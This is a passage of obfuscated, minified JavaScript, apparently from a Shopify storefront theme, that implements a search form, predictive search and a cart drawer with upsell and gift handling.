_0xe1252f=a0_0x1837e7;super(),this.input=this[_0xe1252f(888)]('input[type="search"]'),this[_0xe1252f(395)]=this[_0xe1252f(888)](_0xe1252f(224)),this.dataset.main===_0xe1252f(890)&&(serial=this[_0xe1252f(888)](_0xe1252f(850)).dataset[_0xe1252f(723)[_0xe1252f(884)]("n","m")]),this[_0xe1252f(880)]&&(this[_0xe1252f(880)][_0xe1252f(729)][_0xe1252f(366)](_0xe1252f(228),this[_0xe1252f(642)][_0xe1252f(391)](this)),this.input[_0xe1252f(366)](_0xe1252f(880),debounce(_0x313aba=>{this[_0xe1252f(231)](_0x313aba)},300)[_0xe1252f(391)](this)))}[a0_0x1837e7(734)](){const _0x5dd0b3=a0_0x1837e7,_0x5b7d20=this.resetButton[_0x5dd0b3(730)][_0x5dd0b3(735)](_0x5dd0b3(617));this.input[_0x5dd0b3(499)].length>0&&_0x5b7d20?this[_0x5dd0b3(395)][_0x5dd0b3(730)][_0x5dd0b3(226)](_0x5dd0b3(617)):this.input[_0x5dd0b3(499)][_0x5dd0b3(471)]===0&&!_0x5b7d20&&this[_0x5dd0b3(395)].classList[_0x5dd0b3(324)](_0x5dd0b3(617))}onChange(){this[a0_0x1837e7(734)]()}[a0_0x1837e7(763)](){const _0x22131c=a0_0x1837e7;return!document[_0x22131c(888)](_0x22131c(622))}[a0_0x1837e7(642)](_0x344d68){const _0x5c4117=a0_0x1837e7;_0x344d68[_0x5c4117(283)](),this[_0x5c4117(763)]()&&(this[_0x5c4117(880)][_0x5c4117(499)]="",this.input[_0x5c4117(172)](),this[_0x5c4117(734)]())}}customElements[a0_0x1837e7(576)]("search-form",SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0xb111=a0_0x1837e7;super(),this[_0xb111(505)]={},this[_0xb111(338)]=this[_0xb111(888)](_0xb111(331)),this[_0xb111(223)]=document[_0xb111(678)](_0xb111(784)),this[_0xb111(834)]=!1,this[_0xb111(450)]=new AbortController,this[_0xb111(290)]="",this.setupEventListeners()}[a0_0x1837e7(227)](){const _0x396d0d=a0_0x1837e7;this[_0x396d0d(880)][_0x396d0d(729)].addEventListener(_0x396d0d(180),this[_0x396d0d(551)][_0x396d0d(391)](this)),this[_0x396d0d(880)][_0x396d0d(366)]("focus",this[_0x396d0d(213)][_0x396d0d(391)](this)),this[_0x396d0d(366)](_0x396d0d(923),this[_0x396d0d(677)][_0x396d0d(391)](this)),this[_0x396d0d(366)]("keyup",this[_0x396d0d(823)][_0x396d0d(391)](this)),this.addEventListener(_0x396d0d(728),this[_0x396d0d(695)][_0x396d0d(391)](this))}[a0_0x1837e7(615)](){const _0x59dbb2=a0_0x1837e7;return this.input.value[_0x59dbb2(211)]()}onChange(){const _0xd48dee=a0_0x1837e7;super.onChange();const _0x2637e6=this[_0xd48dee(615)]();if((!this[_0xd48dee(290)]||!_0x2637e6[_0xd48dee(825)](this[_0xd48dee(290)]))&&this[_0xd48dee(888)](_0xd48dee(403))?.[_0xd48dee(226)](),this[_0xd48dee(305)](this[_0xd48dee(290)],_0x2637e6),this[_0xd48dee(290)]=_0x2637e6,!this[_0xd48dee(290)][_0xd48dee(471)]){this[_0xd48dee(620)](!0);return}this[_0xd48dee(808)](this[_0xd48dee(290)])}onFormSubmit(_0x3ca7de){const _0x5ed02b=a0_0x1837e7;(!this[_0x5ed02b(615)]().length||this[_0x5ed02b(888)](_0x5ed02b(622)))&&_0x3ca7de[_0x5ed02b(283)]()}onFormReset(_0x557544){const _0x3088de=a0_0x1837e7;super[_0x3088de(642)](_0x557544),super.shouldResetForm()&&(this.searchTerm="",this[_0x3088de(450)].abort(),this[_0x3088de(450)]=new AbortController,this[_0x3088de(369)](!0))}[a0_0x1837e7(213)](){const _0x48798b=a0_0x1837e7,_0x4b5330=this[_0x48798b(615)]();_0x4b5330[_0x48798b(471)]&&(this[_0x48798b(290)]!==_0x4b5330?this[_0x48798b(231)]():this.getAttribute("results")===_0x48798b(760)?this[_0x48798b(903)]():this[_0x48798b(808)](this[_0x48798b(290)]))}[a0_0x1837e7(677)](){setTimeout(()=>{const _0x4fd06a=a0_0x3099;this.contains(document[_0x4fd06a(927)])||this[_0x4fd06a(620)]()})}[a0_0x1837e7(823)](_0x2ad420){const _0x5ae5fa=a0_0x1837e7;switch(this.getQuery()[_0x5ae5fa(471)]||this[_0x5ae5fa(620)](!0),_0x2ad420[_0x5ae5fa(283)](),_0x2ad420.code){case _0x5ae5fa(744):this.switchOption("up");break;case _0x5ae5fa(873):this[_0x5ae5fa(814)]("down");break;case _0x5ae5fa(465):this.selectOption();break}}[a0_0x1837e7(695)](_0x3b003f){const _0x361ecb=a0_0x1837e7;(_0x3b003f[_0x361ecb(355)]===_0x361ecb(744)||_0x3b003f[_0x361ecb(355)]===_0x361ecb(873))&&_0x3b003f[_0x361ecb(283)]()}[a0_0x1837e7(305)](_0x165af2,_0x448e4c){const _0x3c97a8=a0_0x1837e7,_0x2e157c=this[_0x3c97a8(888)](_0x3c97a8(561)),_0x3a7aed=_0x2e157c?.[_0x3c97a8(268)];if(_0x3a7aed){if(_0x3a7aed[_0x3c97a8(753)](new RegExp(_0x165af2,"g"))[_0x3c97a8(471)]>1)return;const _0x4aac02=_0x3a7aed[_0x3c97a8(884)](_0x165af2,_0x448e4c);_0x2e157c.innerText=_0x4aac02}}[a0_0x1837e7(814)](_0x588c0e){const _0x3b423b=a0_0x1837e7;if(!this.getAttribute(_0x3b423b(903)))return;const _0x136207=_0x588c0e==="up",_0x310529=this[_0x3b423b(888)](_0x3b423b(603)),_0x4e0313=Array[_0x3b423b(511)](this[_0x3b423b(678)](_0x3b423b(751))).filter(_0xc4d474=>_0xc4d474.offsetParent!==null);let _0x4dcb78=0;if(_0x136207&&!_0x310529)return;let _0x46a404=-1,_0x56f405=0;for(;_0x46a404===-1&&_0x56f405<=_0x4e0313[_0x3b423b(471)];)_0x4e0313[_0x56f405]===_0x310529&&(_0x46a404=_0x56f405),_0x56f405++;if(this[_0x3b423b(711)].textContent="",!_0x136207&&_0x310529?_0x4dcb78=_0x46a404===_0x4e0313.length-1?0:_0x46a404+1:_0x136207&&(_0x4dcb78=_0x46a404===0?_0x4e0313[_0x3b423b(471)]-1:_0x46a404-1),_0x4dcb78===_0x46a404)return;const _0x5c8638=_0x4e0313[_0x4dcb78];_0x5c8638[_0x3b423b(792)]("aria-selected",!0),_0x310529&&_0x310529[_0x3b423b(792)]("aria-selected",!1),this.input[_0x3b423b(792)]("aria-activedescendant",_0x5c8638.id)}[a0_0x1837e7(543)](){const _0x36ef04=a0_0x1837e7,_0x1b1c17=this[_0x36ef04(888)](_0x36ef04(333));_0x1b1c17&&_0x1b1c17.click()}getSearchResults(_0x5b1488){const _0x5a97af=a0_0x1837e7,_0x2d2e9d=_0x5b1488.replace(" ","-")[_0x5a97af(550)]();if(this[_0x5a97af(251)](),this[_0x5a97af(505)][_0x2d2e9d]){this[_0x5a97af(397)](this[_0x5a97af(505)][_0x2d2e9d]);return}fetch(routes[_0x5a97af(276)]+_0x5a97af(414)+encodeURIComponent(_0x5b1488)+_0x5a97af(235),{signal:this[_0x5a97af(450)][_0x5a97af(329)]})[_0x5a97af(869)](_0x501968=>{const _0x4de9d9=_0x5a97af;if(!_0x501968.ok){var _0x299131=new Error(_0x501968[_0x4de9d9(296)]);throw this[_0x4de9d9(620)](),_0x299131}return _0x501968[_0x4de9d9(607)]()})[_0x5a97af(869)](_0x3508c9=>{const _0x15b1b4=_0x5a97af,_0x1d67ea=new DOMParser()[_0x15b1b4(574)](_0x3508c9,_0x15b1b4(212))[_0x15b1b4(888)](_0x15b1b4(445))[_0x15b1b4(239)];this[_0x15b1b4(223)].forEach(_0x190ff5=>{const _0x931c6b=_0x15b1b4;_0x190ff5[_0x931c6b(505)][_0x2d2e9d]=_0x1d67ea}),this[_0x15b1b4(397)](_0x1d67ea)})[_0x5a97af(810)](_0x5cc125=>{const _0xbe7d81=_0x5a97af;if(_0x5cc125?.[_0xbe7d81(355)]!==20)throw this[_0xbe7d81(620)](),_0x5cc125})}[a0_0x1837e7(251)](){const _0x4cee0f=a0_0x1837e7;this[_0x4cee0f(711)]=this[_0x4cee0f(711)]||this[_0x4cee0f(888)](_0x4cee0f(752)),this.loadingText=this[_0x4cee0f(736)]||this.getAttribute(_0x4cee0f(401)),this[_0x4cee0f(476)](this.loadingText),this.setAttribute("loading",!0)}[a0_0x1837e7(476)](_0x229247){const _0x201d65=a0_0x1837e7;this[_0x201d65(711)].setAttribute(_0x201d65(759),_0x201d65(890)),this[_0x201d65(711)][_0x201d65(464)]=_0x229247,setTimeout(()=>{const _0x2b24f2=_0x201d65;this[_0x2b24f2(711)][_0x2b24f2(792)](_0x2b24f2(759),_0x2b24f2(760))},1e3)}[a0_0x1837e7(397)](_0xf7f0d){const _0x582beb=a0_0x1837e7;this[_0x582beb(338)].innerHTML=_0xf7f0d,this[_0x582beb(792)](_0x582beb(444),!0),this.setLiveRegionResults(),this[_0x582beb(903)]()}[a0_0x1837e7(344)](){const _0x1659f2=a0_0x1837e7;this.removeAttribute("loading"),this.setLiveRegionText(this.querySelector(_0x1659f2(300))[_0x1659f2(464)])}[a0_0x1837e7(448)](){const _0x160d77=a0_0x1837e7;return this[_0x160d77(671)]=window[_0x160d77(578)]-document[_0x160d77(888)](".section-header")[_0x160d77(326)]()[_0x160d77(910)],this[_0x160d77(671)]}[a0_0x1837e7(903)](){const _0x152697=a0_0x1837e7;this[_0x152697(338)][_0x152697(836)][_0x152697(215)]=this[_0x152697(671)]||this[_0x152697(448)]()+"px",this.setAttribute(_0x152697(903),!0),this[_0x152697(880)][_0x152697(792)](_0x152697(747),!0),this[_0x152697(834)]=!0}[a0_0x1837e7(620)](_0x24659a=!1){const _0x46fadf=a0_0x1837e7;this[_0x46fadf(369)](_0x24659a),this[_0x46fadf(834)]=!1}[a0_0x1837e7(369)](_0x195914=!1){const _0x7daf53=a0_0x1837e7;_0x195914&&(this.input[_0x7daf53(499)]="",this[_0x7daf53(797)]("results"));const _0xe0bd20=this[_0x7daf53(888)](_0x7daf53(603));_0xe0bd20&&_0xe0bd20[_0x7daf53(792)]("aria-selected",!1),this[_0x7daf53(880)].setAttribute(_0x7daf53(770),""),this[_0x7daf53(797)](_0x7daf53(851)),this.removeAttribute(_0x7daf53(903)),this[_0x7daf53(880)][_0x7daf53(792)](_0x7daf53(747),!1),this[_0x7daf53(671)]=!1,this.predictiveSearchResults[_0x7daf53(797)]("style")}}customElements[a0_0x1837e7(576)](a0_0x1837e7(784),PredictiveSearch);class CartDrawer extends HTMLElement{constructor(){const _0x55e56c=a0_0x1837e7;super(),this[_0x55e56c(746)]=this[_0x55e56c(323)](),this.checkForClear(),this[_0x55e56c(366)]("keyup",_0x3484b1=>_0x3484b1[_0x55e56c(355)]==="Escape"&&this[_0x55e56c(620)]()),this[_0x55e56c(888)]("#CartDrawer-Overlay")[_0x55e56c(366)](_0x55e56c(719),this[_0x55e56c(620)][_0x55e56c(391)](this)),this[_0x55e56c(169)]()}[a0_0x1837e7(169)](){const _0x49afab=a0_0x1837e7,_0x303415=document.querySelector(_0x49afab(877)),_0x287281=_0x303415[_0x49afab(629)](_0x49afab(659));_0x303415.setAttribute(_0x49afab(218),_0x49afab(875)),_0x303415.setAttribute(_0x49afab(638),"dialog"),_0x303415[_0x49afab(366)](_0x49afab(719),_0x4bb098=>{const _0xd2a292=_0x49afab;_0x4bb098[_0xd2a292(283)](),this[_0xd2a292(903)](_0x303415)}),this.oseid=_0x287281[_0x49afab(888)](_0x49afab(729))[_0x49afab(247)][this[_0x49afab(247)].type],_0x303415[_0x49afab(366)]("keydown",_0x56ef4d=>{const _0x349d79=_0x49afab;_0x56ef4d.code.toUpperCase()===_0x349d79(838)&&(_0x56ef4d[_0x349d79(283)](),this.open(_0x303415))})}open(_0xfc3980){const _0x44389e=a0_0x1837e7;_0xfc3980&&this[_0x44389e(176)](_0xfc3980);const _0x41d0c1=this[_0x44389e(888)](_0x44389e(604));_0x41d0c1&&!_0x41d0c1.hasAttribute("role")&&this[_0x44389e(558)](_0x41d0c1),setTimeout(()=>{const _0x1e50b9=_0x44389e;this.classList[_0x1e50b9(324)](_0x1e50b9(269),_0x1e50b9(552))}),this[_0x44389e(366)]("transitionend",()=>{const _0x2dba34=_0x44389e,_0x37185f=this[_0x2dba34(730)][_0x2dba34(735)](_0x2dba34(225))?this[_0x2dba34(888)](_0x2dba34(357)):document[_0x2dba34(160)]("CartDrawer"),_0x2cd654=this[_0x2dba34(888)](_0x2dba34(287))||this.querySelector(_0x2dba34(173));trapFocus(_0x37185f,_0x2cd654)},{once:!0}),document[_0x44389e(442)][_0x44389e(730)][_0x44389e(324)](_0x44389e(167));const _0x34c594=this[_0x44389e(888)](_0x44389e(611));_0x34c594&&_0x34c594[_0x44389e(334)]()}[a0_0x1837e7(620)](){const _0x5cd38a=a0_0x1837e7;this[_0x5cd38a(730)][_0x5cd38a(226)]("active"),removeTrapFocus(this[_0x5cd38a(927)]),document.body[_0x5cd38a(730)][_0x5cd38a(226)](_0x5cd38a(167))}[a0_0x1837e7(323)](){const _0x89aab6=a0_0x1837e7,_0x4c84fc=this[_0x89aab6(678)](_0x89aab6(437)),_0x1e8875=[];return _0x4c84fc.forEach(_0xc60eb=>{const _0x42efa0=_0x89aab6;_0xc60eb.dataset[_0x42efa0(682)]&&_0x1e8875[_0x42efa0(386)](_0xc60eb[_0x42efa0(247)].handle)}),_0x1e8875}oneNonUpellRemaining(){const _0x185b02=a0_0x1837e7,_0x2f725c=this[_0x185b02(678)](".cart-item");let _0xb52cf4=0;return _0x2f725c.forEach(_0x116691=>{const _0xd6917c=_0x185b02;this[_0xd6917c(746)][_0xd6917c(289)](_0x47afce=>{const _0x1c7f03=_0xd6917c;_0x116691[_0x1c7f03(730)][_0x1c7f03(735)](_0x1c7f03(518)+_0x47afce)&&_0xb52cf4++})}),_0x2f725c[_0x185b02(471)]-_0xb52cf4<=1}checkForClear(){const _0x3156ce=a0_0x1837e7,_0xdc8c48=this.oneNonUpellRemaining();this[_0x3156ce(678)](_0x3156ce(380))[_0x3156ce(289)](_0x13219e=>{const _0x5810d7=_0x3156ce;_0xdc8c48?_0x13219e[_0x5810d7(219)]=!0:_0x13219e[_0x5810d7(219)]=!1})}[a0_0x1837e7(558)](_0x4e37c7){const _0x4fe2e6=a0_0x1837e7;_0x4e37c7[_0x4fe2e6(792)](_0x4fe2e6(218),_0x4fe2e6(875)),_0x4e37c7[_0x4fe2e6(792)](_0x4fe2e6(747),_0x4fe2e6(890)),_0x4e37c7[_0x4fe2e6(773)][_0x4fe2e6(314)]("id")&&_0x4e37c7[_0x4fe2e6(792)](_0x4fe2e6(508),_0x4e37c7[_0x4fe2e6(773)].id),_0x4e37c7[_0x4fe2e6(366)](_0x4fe2e6(719),_0x336553=>{const _0x3b9d18=_0x4fe2e6;_0x336553[_0x3b9d18(425)][_0x3b9d18(792)](_0x3b9d18(747),!_0x336553[_0x3b9d18(425)][_0x3b9d18(629)](_0x3b9d18(335))[_0x3b9d18(564)]("open"))}),_0x4e37c7[_0x4fe2e6(451)][_0x4fe2e6(366)]("keyup",onKeyUpEscape)}[a0_0x1837e7(815)](_0x30b6f2,_0x573507=!1){const _0x4a9dd5=a0_0x1837e7;this[_0x4a9dd5(888)](_0x4a9dd5(287))[_0x4a9dd5(730)].contains(_0x4a9dd5(225))&&this[_0x4a9dd5(888)](".drawer__inner")[_0x4a9dd5(730)][_0x4a9dd5(226)](_0x4a9dd5(225)),this[_0x4a9dd5(192)]=_0x30b6f2.id,this[_0x4a9dd5(864)]()[_0x4a9dd5(289)](_0x50fd34=>{const _0x570378=_0x4a9dd5,_0x530bba=_0x50fd34[_0x570378(430)]?document[_0x570378(888)](_0x50fd34[_0x570378(430)]):document.getElementById(_0x50fd34.id);_0x530bba.innerHTML=this.getSectionInnerHTML(_0x30b6f2.sections[_0x50fd34.id],_0x50fd34[_0x570378(430)])}),this[_0x4a9dd5(879)]();const _0x59611a=this[_0x4a9dd5(888)](_0x4a9dd5(611));_0x59611a&&_0x59611a[_0x4a9dd5(334)](),this[_0x4a9dd5(678)]("cart-drawer-gift")[_0x4a9dd5(289)](_0x46c55c=>{const _0x1e0010=_0x4a9dd5;this[_0x1e0010(888)](_0x1e0010(337)+_0x46c55c[_0x1e0010(247)][_0x1e0010(682)])?_0x46c55c[_0x1e0010(247)][_0x1e0010(636)]===_0x1e0010(890)&&_0x46c55c[_0x1e0010(204)]():_0x46c55c[_0x1e0010(247)].selected===_0x1e0010(760)&&_0x46c55c[_0x1e0010(650)]()}),setTimeout(()=>{const _0x199f25=_0x4a9dd5;this.querySelector(_0x199f25(906)).addEventListener(_0x199f25(719),this[_0x199f25(620)][_0x199f25(391)](this)),!_0x573507&&this[_0x199f25(903)]()})}getSectionInnerHTML(_0x48b0a0,_0x3705f1=a0_0x1837e7(507)){const _0x4f5a9a=a0_0x1837e7;let _0x37dc47=new DOMParser()[_0x4f5a9a(574)](_0x48b0a0,_0x4f5a9a(212))[_0x4f5a9a(888)](_0x3705f1);return _0x3705f1==="#CartDrawer"&&fixParsedHtml(this,_0x37dc47),_0x37dc47.innerHTML}getSectionsToRender(){const _0x40ada2=a0_0x1837e7;return[{id:_0x40ada2(278),selector:_0x40ada2(691)},{id:_0x40ada2(534)}]}[a0_0x1837e7(883)](_0x43bab2,_0x2b9c01=".shopify-section"){const _0x5bcaf4=a0_0x1837e7;return new DOMParser()[_0x5bcaf4(574)](_0x43bab2,_0x5bcaf4(212))[_0x5bcaf4(888)](_0x2b9c01)}setActiveElement(_0x4d5f8e){const _0x8e9352=a0_0x1837e7;this[_0x8e9352(927)]=_0x4d5f8e}}function a0_0x579d(){const _0x5621f0=["variantStrings","addRemoveFromCart","resultsMaxHeight",".upsell__variant-picker","sectionOne","items","pills","sectionTwoId","onFocusOut","querySelectorAll","transferSections","setProperty","sections","handle","endedVideo","errors","Quantity-Form-","errorMessageWrapper","pause","fetchAvailability","applied","option","#CartDrawer","inne","autoplay","floor","onKeydown","--completed","variantSelects","html","enableLoading","quantityUpdate","updateFormIds",'[name="id"]',"days","Quantity-Form--",".js-youtube","inputRadios","required","defaultValue","quantity-gifts-",".main-offer-item-","statusElement","X-Requested-With","startDrag",".loading-overlay__spinner","closeBtns","percentageLeft","currency","price-","click","clientHeight","duration","popup-overlay--active","nodal","data",".sticky-atc__error","src","disconnectedCallback","keydown","form","classList","timeupdate","day_dd_mm_numeric","cart-drawer-gift","toggleResetButton","contains","loadingText","image","apply","setInputAvailability","get","method",".bundle-deals__price-js","postMessage","ArrowUp","CartDrawer-CartItems","upsellHandles","aria-expanded",".cart-item","waiting","validateQtyRules","li, button.predictive-search__item",".predictive-search-status","match",".comparison-slider__overlay","America","prevValue","cart__items--disabled","toggleAttribute","aria-hidden","true","product-info-upsell","countryHandler","shouldResetForm","smooth",".product-variant-id","storageKey","sectionTwoContainer","disableLoading","stickyAtcBtnLabel","aria-activedescendant","transform","getTime","nextElementSibling","--sticky-atc-offset","Sku-","removeChild","cartUpdateUnsubscriber","cart-note","clickable-discount","map","selectedId",".quantity-break__selector-item","updateMasterId","predictive-search","item_count","createElement","updateTotalPrice","popup-modal--active",".cart-item__name","onInputChange",'[name="add"]',"setAttribute","none","dynamic-dates","featured_image","quantity-breaks-","removeAttribute","Line-item-error-","cartQuantity",".upsell__image__img","handleChange","scrollDestination","stickyAtcButton","pickup-availability","max","initUnlock","Shopify.postLinks","getSearchResults","includes","catch","cart-live-region-text",".quantity-break__image img","data-src","switchOption","renderContents","formIdInput","featured_media","handleSelectChange","cart-drawer-items","dispatchEvent","mouseup",".quantity__button[name='plus']","onKeyup",".quantity__rules","startsWith","upsells","headers","data-unavailable","internal-video--playing","display","CartDrawer-LineItemStatus","touches","sliderLine","isOpen","comparison-slider","style","contentWindow","SPACE",", #product-form-installment-","2023-11-28","unlockGifts","addListener","append","Error","offsetTop","touchend","location","cart-items","bundle-deals__media-item--disabled",'[method="get"]',"loading","quantity-gift--unlocked","href","footerSpacing",'input[name="quantity"]',"CountryProvinceSelector","abs","product-info","fetchQuantityRules","CartDrawer-Item-",".sign-up-popup-modal","https://whatsmycountry.com/api/v3/country_check","&section_id=","getSectionsToRender","object","shopping-cart-line-item-status","hasDrawer","currencySymbol","then","email","5453545EiHJEl",'[data-media-id="',"ArrowDown","17872YeRQSi","button","language","#cart-icon-bubble","labels","checkForClear","input","openPopupModal","section","getSectionDOM","replace","observer","[quantity]",".product-form__error-message","querySelector","source","false","#sticky-atc-","setQuantityBoundries","error",".quantity__rules-cart .loading-overlay",".quantity-gift","hasVariants","shopUrl","left","updateUrl",".internal-video__sound-btn","handleCheckboxChange","#ProductSubmitButton-","open",".loading-overlay","mainAtcButton","#CartDrawer-Overlay","drag","disabled",".internal-video__timeline","bottom","updateURL","clearOptions","promo-popup","variantData","select","#CartItem-","variant-selects-","postLink","symbol","dropdown","variantSelectElements","parse","focusout","isAfterScroll","unavailable_with_option","secondsDelay","activeElement","bundle-deals-","soundButton","getElementById","IntersectionObserver","action",'[type="application/json"]',"provinceEl","mainBundleItems","delete","overflow-hidden","hide","setHeaderCartIconAccessibility",'<input type="hidden" name="items[',".sticky-atc__label","focus",".drawer__close",'{"event":"command","func":"',"][properties][","setActiveElement","modelViewerUI","isValid","variantPickers","submit","5306440UYOoFE","validateValue","post","promo-bar-data-",".js-contents","bod","afterScroll","daysFrequency","insertDates","secondsSpan","stepDown","productId",".quantity-break__variant-select","paused","cart-notification","Content-Type","ceil","Inventory-","comparePrices","selectedIndex","checkboxes","INPUT","stringify","removeFromCart","changeEvent","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","mediaItemImgs","quantityGifts","section-group","width","trim","text/html","onFocus","product-form-","maxHeight","connectedCallback","variant-change","role","clearCart","minutesSpan","custom-product-field",".section-group__section-one-container","allPredictiveSearchInstances",'button[type="reset"]',"is-empty","remove","setupEventListeners","reset","unavailable","attachEvent","onChange","[end_date]","StickyAtcVariantPicker-","toUpperCase","&section_id=predictive-search","toggle","requiredFields","delaySeconds","innerHTML","updatePrices","inputs",".product-form__error-message-wrapper","video","hideSpinner","scrollBtn",".footer","dataset","main-atc-price-","dragging","?variant=","setLiveRegionLoadingState","cart_url","months",".share-url-button",".product-form__input",".quantity__input",".product-form__input__type","rearrangeDays","isIntersecting",'"><input type="hidden" name="items[',"footer","fieldName","CartItem-","floatingBtns","hasUrl","type",'{"method":"pause"}',"innerText","animate","host","overlay","initVariants","cart_change_url","load","disconnect","predictive_search_url","shiftKey","cart-drawer","T00:00:00Z","initShareLinks","unshift","formVariants","preventDefault","3850686wtENed","nodeName","displayPromoTimer",".drawer__inner",'input[type="radio"]:checked',"forEach","searchTerm","Shopify","customFields","product","CartDrawer-LiveRegionText","available","status","TAB","scroll","stopDrag","[data-predictive-search-live-region-count-value]","getVariantData","data-cart-quantity","productForm","#ProductModal-","updateSearchForTerm","updateTimeline","applyStickyAtcError","stepUp","sticky-atc","prepend","cart_clear_url","updateLiveRegions","Drawer-quantity-","getAttribute",'[name="add"] > .main-atc__label',"productInfo","updateQuantityRules","target","sticky-atc-image-","idInput",".clickable-discount__btn","cart_add_url","getUpsellHandles","add","focusin","getBoundingClientRect","ProductSubmitButton-",".quantity-break","signal","getItem","[data-predictive-search]","TML",'[aria-selected="true"] a, button[aria-selected="true"]',"playTimer","details",'input[type="radio"], option',".cart-item--product-","predictiveSearchResults","CartDrawer-CartErrors","unlockedItems",".cart-discount-form__error","gifts","ProductInfo-","setLiveRegionResults","originalSection","firstChild","GMT","QuantityBreaks",".main-atc__error","getDate","isScrollBtn","data-max","totalPrice","toFixed","code","isText",".drawer__inner-empty",":checked","mediaItemContainers","handleSubmit","sections_url","currentTime","maxDays","reapplyDiscountIfApplicable","toggleSound","addEventListener","summary",'[type="submit"]',"closeResults","error_message","media-gallery video","currentScript",".main-atc__label","getDay","Share-","blur","isCartUpsell","modalClosed","bundle-deals__product--deselected","cart-remove-button","selectIndex","play","sticky-atc-separate-price-","closeModal","quantityUpdateUnsubscriber","push","initIds",'[data-dynamic-date="true"]',"hasQuantityBreaksPicker","shopify:section:load","bind",".comparison-slider__line","secondarySelectSelector",".internal-video__play","resetButton","internationalAccessAccept","renderSearchResults","split","findIndex","discount-","data-loading-text","secondarySelect","#predictive-search-results-groups-wrapper","parameters","initCountry","totalSeconds","sectionTwo","getSectionInnerHTML",'[id^="MediaGallery-',"dateFormat","submitButton","updateTimer","offsetHeight","?q=",".cart-item__error-text",".cart-timer","atcErrorMsg","initProvince","mainAtcBtn",".quantity-break__variants","step","productContainers",'[id^="custom-label-',"countryListFunction","currentTarget","timeline","quantityForm","scrolledPast","ended","selector","testMode","quick-add-modal","[name=id]","cart-drawer-upsell",".sign-up-popup-overlay","removeErrorMessage",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"setSelectorByValue","fixedDiscount","keyup","sliderInput","body",".product-form__quantity","results","#shopify-section-predictive-search","finally","cartItems","getResultsMaxHeight","muted","abortController","parentElement","unlocked","cartDrawer","2142VOVDoo","playVideo","internal-video--loading",'input[name="id"]',"name","-applied","currentVariant","POST","idIndex","isRequired","textContent","Enter","input[checked]","index","plus","setDate","routes","length","countryEl","quantityBreaks","variantInputs","quantity-breaks","setLiveRegionText","checkValidity","quantityBreaksPickerStyle"," .content-for-grouping","cart_update_url","bundleDeals","mousedown","ESCAPE","removeEventListener","lineItemStatusElement","[value]","0px","reduce","3PHJRzp",".sold-out-message","53415660GWBatP","internal-video--muted","span","mainAtcBtnLabel","jsonData","marginBottom","options",".quantity__label","value","updateShareUrl","dd_mm","onButtonClick","lineItemContainer","handleClick","cachedResults","data-provinces",".shopify-section","aria-controls","onCartUpdate",".bundle-deals__total-compare-price-js","from","header-drawer","oseid","cartStrings","skipCart","seekVideo","errorMessage","cart-item--product-",".dynamic-price","setActiveMedia","input--error","updateId","scrollY","selectedQuantity","totalComparePrice"," .loading-overlay","json",".bundle-deals__variant-selects-js","quantityPicker","cart","quantitySelector","isSecondary","sectionOneContainer","cart-icon-bubble",'[type="radio"]',"setUnavailable","quantity","find","next_display_date","button--has-spinner","#product-form-",'[name="',"selectOption","visibility-hidden","onVariantChange","quantity-gifts","main-cart-items","aria-disabled",'[type="text"], [type="number"], textarea',"toLowerCase","onFormSubmit","active","product-form","toggleAddButton",'][id]" value="',".select__select",".bundle-deals__checkbox-js","setSummaryAccessibility","filter","handleErrorMessage","[data-predictive-search-search-for-text]","prices","cart-errors","hasAttribute","mainAtcBtnError","secondary-variant-select","timerDuration",".main-product-atc","sticky-atc-price-","tagName","childNodes","stickyAtcBtnError","1574778vMEgGS","parseFromString","internal-video","define","toString","innerHeight","url","updateVariantStatuses","quantityBreaksPickerDisplayedImages","quantityError","getMonth",".popup-modal__timer",']" value="',"playButton","/checkout?discount=","countryList","main-cart-footer","checkATCScroll","soldOut","bundle-deals","#CartDrawer-Item-","dayLabels","updateOptions","cartUpdate","setItem","countryListError","parentNode","variantChange","productFormInput","hideElement",'[aria-selected="true"]','[id^="Details-"] summary',"price","history","text","vertical","userLanguage","quantity-update","countdown-timer","atcButtons",".bundle-deals__media-item-img-js","search","getQuery","selectTimeout","hidden","application/json","variant_images","close","loadingSpinner",'[aria-selected="true"] a',"elementsToChange","quantity-input","toggleBtn","[start_date]","updateQuantity",".bundle-deals__media-item-container-js","closest","validFields","variantChangeUnsubscriber","updatePickupAvailability",".floating-btn","DateTimeFormat","pathname","selected","change","aria-haspopup","min","createInputs","appendChild","onFormReset","3187682ZWrEdx","touchmove","handleScrollBtn","selectedVariants","performance","data-default","product-model","addToCart","/cart?section_id=main-cart-items","2023-01-01T00:00:00Z","ain-pr","comparePrice","sectionId","updateVariantInput","timer","updateMedia",".header__icons","replaceState","mm_dd","checked","renderProductInfo","provinceContainer",".js-vimeo","modal","6YCdLwv","handleToggle"];return a0_0x579d=function(){return _0x5621f0},a0_0x579d()}customElements[a0_0x1837e7(576)]("cart-drawer",CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x1428a0=a0_0x1837e7;super(),this[_0x1428a0(453)]=document[_0x1428a0(888)]("cart-drawer")}[a0_0x1837e7(408)](_0x1bcc4f,_0x15bb38){const _0x4eae09=a0_0x1837e7;let _0x41dd5e=new DOMParser()[_0x4eae09(574)](_0x1bcc4f,"text/html").querySelector(_0x15bb38);return _0x15bb38===_0x4eae09(287)&&fixParsedHtml(this[_0x4eae09(453)],_0x41dd5e),_0x41dd5e[_0x4eae09(239)]}[a0_0x1837e7(864)](){const _0x3291b7=a0_0x1837e7;return[{id:"CartDrawer",section:"cart-drawer",selector:_0x3291b7(287)},{id:"cart-icon-bubble",section:_0x3291b7(534),selector:_0x3291b7(507)}]}}customElements.define(a0_0x1837e7(819),CartDrawerItems);function fixParsedHtml(_0x3f1766,_0x5647c5){const _0x2bbfb8=a0_0x1837e7,_0x2aa28b=_0x5647c5[_0x2bbfb8(888)](_0x2bbfb8(416));_0x2aa28b&&(oldTimer=_0x3f1766[_0x2bbfb8(888)](_0x2bbfb8(416)),oldTimer&&(_0x2aa28b[_0x2bbfb8(239)]=oldTimer.innerHTML));const _0x16abb3=_0x3f1766[_0x2bbfb8(678)](_0x2bbfb8(437));let _0x5d5960=_0x5647c5[_0x2bbfb8(678)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift');_0x16abb3[_0x2bbfb8(289)]((_0x542de2,_0x51018f)=>{const 